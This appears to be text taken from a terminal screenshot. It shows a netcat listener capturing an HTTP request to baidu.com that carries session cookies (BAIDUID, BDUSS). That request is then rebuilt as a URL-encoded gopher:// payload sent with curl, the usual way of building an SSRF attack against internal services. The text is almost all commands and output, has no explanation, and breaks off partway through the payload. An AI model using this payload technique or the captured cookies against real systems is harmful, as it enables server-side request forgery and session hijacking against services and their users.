 $nc -lvnp 70
listening on [any] 70 ...
connect to [127.0.0.1] from (UNKNOWN) [
127.0.0.1] 52518
test
$nc -lvnp 70
listening on [any] 70 ...
connect to [127.0.0.1] from (UNKNOWN) [
127.0.0.1] 52520
GET / HTTP/1.1
Host: baidu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/89.0.4389.90 Safa
ri/537.36
Accept: text/html,application/xhtml+xml
,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: BAIDUID=AEC95A01B732C2DED98755D
470DEE40D:FG=1; BDUSS=1RYVDRKODZ2cWczNE
pFTWhlVWJJTmlUeUlGdEZsQnZYS0trUlBxa2FDV
EVubzVnRVFBQUFBJCQAAAAAAAAAAAEAAABlgi8T
cXE3NDE0NzQ1OTYAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAMQRZ2DEEWdgS
Connection: close
$curl -v gopher://127.0.0.1/_%47%45%54%
20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%
48%6f%73%74%3a%20%62%61%69%64%75%2e%63%
6f%6d%0d%0a%55%70%67%72%61%64%65%2d%49%
6e%73%65%63%75%72%65%2d%52%65%71%75%65%
73%74%73%3a%20%31%0d%0a%55%73%65%72%2d%
41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%
61%2f%35%2e%30%20%28%57%69%6e%64%6f%77%
73%20%4e%54%20%31%30%2e%30%3b%20%57%69%
6e%36%34%3b%20%78%36%34%29%20%41%70%70%
6c%65%57%65%62%4b%69%74%2f%35%33%37%2e%
33%36%20%28%4b%48%54%4d%4c%2c%20%6c%69%
6b%65%20%47%65%63%6b%6f%29%20%43%68%72%
6f%6d%65%2f%38%39%2e%30%2e%34%33%38%39%
2e%39%30%20%53%61%66%61%72%69%2f%35%33%
37%2e%33%36%0d%0a%41%63%63%65%70%74%3a%
20%74%65%78%74%2f%68%74%6d%6c%2c%61%70%
70%6c%69%63%61%74%69%6f%6e%2f%78%68%74%
6d%6c%2b%78%6d%6c%2c%61%70%70%6c%69%63%
61%74%69%6f%6e%2f%78%6d%6c%3b%71%3d%30%
2e%39%2c%69%6d%61%67%65%2f%61%76%69%66%
2c%69%6d%61%67%65%2f%77%65%62%70%2c%69%
6d%61%67%65%2f%61%70%6e%67%2c%2a%2f%2a%
3b%71%3d%30%2e%38%2c%61%70%70%6c%69%63%
61%74%69%6f%6e%2f%73%69%67%6e%65%64%2d%
65%78%63%68%61%6e%67%65%3b%76%3d%62%33%
3b%71%3d%30%2e%39%0d%0a%41%63%63%65%70%
74%2d%45%6e%63%6f%64%69%6e%67%3a%20%67%
7a%69%70%2c%20%64%65%66%6c%61%74%65%0d%
0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%
61%67%65%3a%20%65%6e%2d%55%53%2c%65%6e%